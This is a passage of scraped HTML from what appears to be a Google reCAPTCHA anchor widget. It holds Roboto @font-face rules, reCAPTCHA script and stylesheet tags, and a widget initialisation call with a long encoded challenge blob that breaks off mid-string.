  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="Gq7hsqJY24xqohy8ixhOLw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="Gq7hsqJY24xqohy8ixhOLw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Gq7hsqJY24xqohy8ixhOLw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22C8KAw4/Dl3/DvMOww5fDtsORw6ZKJsOXwowjw50+wp8NdsOKPcO8w5jDjcKtw7vDtXLCvsO0w7rDjcKiw69veHYZwobCgVTDhcKhVmR2bMOjUwdww5rDmMO4w7zDgilUwr4ow4JgwrvDtsK+CEQvw4LDhcOUY8ODw4NnJjDCrcOJBDETw6RsXsK/wrHDvyXCgkPCi8OYEW/DhMOhw6fDh8OWdmLCmsO0w4EIXXjCmcKwwrdQwoTCgGZXUHfDpSzCoMObUC7Cl8KKHnVkMsORLcKZK8OmwosYw7zCkQxpKMKvJ8OsD8KjH8O5VRvCqlXCrnrDtcKQLsOpA8Kpw7RaZMKSe8O7wqY/wowGBUobU8O/aT7CsMKUwqTDqsKYw4rCpMOlAcKocsOCSsOPJ8OCwoRgwoLCmgzCsHl5UU/[base64]/[base64]/[base64]/Cj8Ocw5DDvMOrFsKLD8ORw5bChSfCmMKIw6tcQGBwwo7Dj8OgbMOZC8KEAMK/wpAvDE44aR5MdUTDogHDpG/[base64]/[base64]/wrjDhks6G0jDpcOAw4DDssOTwo7DijVSwrsKw5fCqknDnsO9b8Kxw4DDmcKuBMKzY1sSUcOVwonDkwPDq8O1R8KLwol2wroNw7zDiMOSw7/CmlHCqsK4OMKYw63DpsKCTMKcw6hsw4AFw7ZgOMKkwoAuwpwebkrCg2/DocO6W8OywoXDt2zCv1VESWfCvMOiwq3DpMKNw5LCpcOmw5jDpx3CthY0wp5PwpbDlsKuwrfCpsOcw5XDlxPDp8OIKFd+cCtQwrXDvjbDlMOvKMO5CsK6w73CkcO0SMO+w4fChAnDn8Oea8OyHBbDvg0dwqVqwqtsesOywobCmzI/wpFVCG1nw5/CojHDpcK1e8Kww7rDmQl3dTPDrAhHSnXDvllewqU4KcOvwodoKMKwwrUVwr0QR8K8DcKJw4fDocOJwrIvIGnDrHfClWcNV1gdw6I1wo/[base64]/Cv8ODw591w4MtRMOdw5JMw4VWwonDm8OmwoMlOEVfw4/DncKzL8KdVBzCvBpuwoTCr8KBw4I9Fi5Zw5XDgsOwWy9wwoTDjMKcdcOtw4rDnlt6U3jCkcO4WcKJw6fDhw3CscO9wpHCt8OAak1XUMKwwqlwwprCpMKkwonCtRbDu8KPwogdX8OywpRiP8K3wp1QL8KHPsKvw7NXDcKbNcOpwo/DhVYfw6dswpIHwpAvIsOjw4pDw6gyw7tnwpLCl8Ozwo9zOUjClMK/[base64]/CrkjDhlhyZcKow6HCicORwrzDsSPDjsO4w57Duk7Clzhtw7F0w6UXwpp7w5PDgsKmw47Ci8OawpM/[base64]/DuG3ClcKrSsOawplMw5hDwrlpAcOAF0zDuw98w53CgcOmbXPCiRZewpQPAcOnw4fDq2HChMKyZiXDnsKaViPDsMO/YFbDmmLDtjotTMKCw7oAwrbDpXPDsMOxwoTCp8KkNMKbw6g1wp3Cs8KXwqhyw6jDtcKILcOfw6AodcOaXyt8w4TCuMKtw7ssFEvDnU/CqiAyITsTw4PCgMK/wqPDqcKXfcK3w7fDrEkADsKqwpFewqLDmsOpewnDvMOUw5LCvzJZw4vCmBMvwrFgGsO/w604BcOZbsKTLMOTfcOvw4LDizzCjsOqUTMxPUfDk8KcT8KPMHw1XkFSw4xWw7R0dcOFw7EFaBFNCcOSWsOzw7TDpyvClsOYwrrCqh7DsBbDvcKPLsObwq5mA8KIf8KOSR/ClsO9wrDDvz55wonDqsOeAGLDmsKkwpTCsTfDk8K2S0Azw4FlBMOZwoMYwozDuTTDqi0GPcOPwoI6IcKLQUjClhxmw4XChMKgA8Kjwq/CqlTDhsOXOHDCkQHDm8O5FMOmcsOAwrTDrcKJccOwwqXCpcO+w4TCjD3DksOuKnFeFVDClkhgwqZpwroyw6nCuXtVJMKYfcOwPsOKwoskH8OWwrTCv8KLMBjDvMK3wrI/[base64]/[base64]/ChG7CgcOvwqpAwpgZwooRwo7DscOVw5nCqVTDqU/Dm8Oka8K1OjZgQ2XCgEzDu8KzLiRWbhULEXzCiGhEahdRw6rCp8KefcKJGCQ/w5rDqELDvhvCocOpw4vCkA0kd8K3wqoJTcKIeAPCnXLCg8KAwrtlwpDDqXHCrMKORFQkw5zDiMO7RMOqG8O8wrzDmkPCrF4xemrCmMODw6DDlsKDGkvDt8OkwqzCp19HSE/Cr8OsH8K5flrDm8OWX8OUb1/Cl8ObG8K0PBXDgcKJGcOlw54Ww5Vjwr7ClsOMGMKDw585w59icUvDqsOib8KZwrbCiMOGw554wonCssK8YB9Hw4DCm8OQwqZ7w6/[base64]/DG4zFCJ8wrTCmiwNWXHChDooK8KSWgkNOkpxRgp3FsOtw5/CgcKiw4RuwrsqVMK2f8O4wq5cwrXDlcOXbTEqCnrDs8Kaw5ENYMOlwp7CrnN6w6bDlx7CrMKpJMKBwqZIXUYfGHhYwptYJ1HCiMKResOzXMKfNcO3wpDDr8OuTnprByfCvsOEZXHCpF/CnAYYwrwYWsOxwoFKw6fDpH9Hw4TDjMKmwoZbF8KUwqrCgX/[base64]/PMKBJ1LCgHnDjsK7wpXDm08+fXd8wo4CwrsIw7PCgkLDhcK+wojDnRcyIUAKwp0BVRIGfG/[base64]/HjnDkiLDiwtVw5ksQMKsM8KME2DDhsOOwoHCscKpwovDqMOiJ8KbasODwoNKwp/Dp8OJwpFZwpjDisKSFFnCoRU/wqPDuiLClmfCqsKEwrw6wqrCk2bCsj1FJ8OAwqjCmcOcPhDCj8KdwplBw5HChBPDl8OYNsOVwojDmcOmwr0TA8OECsO9w5XDizzCoMKtwr/CjE7Cjh4tf8O+GMKBWMK7wosXwq/DpnYoGMO1w4/DvFx9HcOgwo3CuMOHGsOAwp7DgcOkw44qVEt6w4kPUcOmwpnDtxMIw6jDlk/DqkHDncKww6NMcMK2wrsRMQtEwp7DoV1IDk4dbMOUesOnXFfCqnTChCgtDhFXw4bCtlQGNMKcD8O2cyvDjlJ/C8KWw7YCb8Olwr1lf8KwwrDClFwMXQ9IHydfBsK+wrfCvcKgZMOvw4xqw53DuSLCgihSw4jCm3rCi8KBwrcdwqHDpHDCuFdnw70/w6/CrRsjwoEFw67ClkrCuCpVK1BbSCNswo3CjcONDcKOUT8pS8KmwpvCmMOmwrHCqsOBwqI3OwHDrQAAw5QQd8KcwpTDo0nCnsKJw404wpbCicKpex/CvcKyw67DpEctEnTCqMOMwr95AHhBb8Oyw73CkMOSSHUsw6rCqcO8w6fCtsKtwpcwAcO+fcOww5lOw7nDp2QubiVtOMOISmTCqMO0dXlRw5TCk8Kfw5ZpJh7CnAPCj8OnFMOlaADCmgxAw4gdNH/DgMKJb8KSBBxMZcKeFEpTwrQRw7zCnMOBVUzCp3Zcw5jDrcOPwqVbwrfDq8OBwpbDv13CoTBHwqzCgcOdwoMDJDlkw7szw64Ww5XCg1tTWnTCkQbDtzddGRgXCMOwWG01wrk3agt4HjjDjH54wrXDnMKZw6gSNTbDonIiwp06w5/CjCNmAcKBaDZfwph7KMKrw4kWw4/DkGIrwqzDocOpNhvDly/ComZiwqIWIsKqw6QRwoTCv8OTwpfDuyMDf8ODYMOwLnbDgSPDkcOWwodlQMKgw7EhR8ONw7thwqVYfcKDBmbDsUDCsMKjYzEXw5RtGi3ClQV5woPCkMOsSMKQX8OrGcKFw4jDicO7wp9ZwoVITx/DlmF4QlVxw5l/bcKMwq4kwovDtj83J8O7PwRdcMOywojCrAISwp1tDUzDrwzCtzzCqGTDmsK0asKdwogHCDJLw4Bgw7pTwppgbnXClMORXCHDqSV+JsK6w4vCnQF/ZXDDhybCrcKQwoolwowOATN5WsKRwqIWw6I3wpstfBk7E8OywrNKwrLDksOIc8KJZQBYKcOpeAlLShzDt8KPAcOzF8OBYcKkw5vDiMONw4wAwqMrw7TCkTcdVxEhwp7DgsKvw6lVwqYeekIEw6nDhlbDtMODQk7CucO1w7HDp3/CnlbDosKdL8OvacO/ecKNwrF9wotXDUXCjsOZJsOhFjVMQsKMPsKJw4/Co8Otw71DT0rCucOswq5BQ8KSw73DnXHDkW8mwoIBw5B4wrPDjwppw4LDnk7CgMO6fVspCEoUw7/Cm08xw4hcFSMvfSpTwqpKw7bCoxvDmwTCg05lw5IuwpYdw5ZeHMK+JUHClV/CjsK5w41BOmQrwrrDqmx2Q8KzU8O5A8O5b1FxNcKTPi95wpcFwotZdcK2wrfDlsKcbcK7w47DnGEwHkvCgybDssKiMX/DosO/cDNTAsOmwq4qMGbDmUDCujnDgsK8JmLCssO+wpwnEDkEAH7DlT7Cj8OzKBlHw6p4Li/DhcKbw7Rfw7MYU8KBw60qwrnCtcOJw7QYFV5YCEnDnsKpHU7CksKGw7TDucKBw7Yae8KIQnFSLRTDg8ONwr5MCnzCmMKUwo1aa